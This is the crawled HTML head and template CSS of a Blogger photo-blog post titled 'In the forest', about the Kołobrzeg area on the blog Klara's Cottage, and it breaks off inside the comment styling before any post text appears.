

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html
body_size: 50170
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://klarascottage.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://klarascottage.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="                 Klara&#39;s Cottage  - RSS" href="https://klarascottage.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://www.blogger.com/feeds/1641890536205926726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://klarascottage.blogspot.com/feeds/7704390195579333326/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/s640/DSC_7987.JPG' rel='image_src'/>
<meta content='http://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html' property='og:url'/>
<meta content='In the forest' property='og:title'/>
<meta content='...         Linked to:   Natur Donnerstag   My Corner of the World   Thankful Thursday    ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/w1200-h630-p-k-no-nu/DSC_7987.JPG' property='og:image'/>
<title>
In the forest -                  Klara's Cottage 
</title>
<!-- Description and Keywords (start) -->
<meta content='Kołobrzeg,photo,foto,morze,plaża,powiat kołobrzeski,county' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='In the forest' property='og:title'/>
<meta content='http://klarascottage.blogspot.com/2019/11/las-kolobrzeski.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/s640/DSC_7987.JPG' property='og:image'/>
<meta content='                 Klara&#39;s Cottage ' property='og:site_name'/>
<meta content='https://klarascottage.blogspot.com/' name='twitter:domain'/>
<meta content='In the forest' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIs1ojtg3X3OQLaVykroLNInbYliUHOPMlD3MubG3NvSo0zlv0qh6TFM7G7vLkBhO4MkMniQ8HhORWbCEBAw0WizRzDN6UO_S36OSXjhjz6dMA4kwO-QJCoe7IYX8RUU6rSeb2KrIwsCI/s640/DSC_7987.JPG' name='twitter:image'/>
<meta content='In the forest' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: 0;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: 0;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6WOoEm1HkF3FO7r4fFFKGLsKqouV4NoKfjyjU5jJkwQgodwCx52cJfKSkrBtFMKN_BsrG5LlW6OtATS9QaZXX1uHeBJDUGuvYmIjetk9HUPGr8EoK0SCWX00P5ZzIdr7sIsRdU3Y0oQA/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6WOoEm1HkF3FO7r4fFFKGLsKqouV4NoKfjyjU5jJkwQgodwCx52cJfKSkrBtFMKN_BsrG5LlW6OtATS9QaZXX1uHeBJDUGuvYmIjetk9HUPGr8EoK0SCWX00P5ZzIdr7sIsRdU3Y0oQA/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
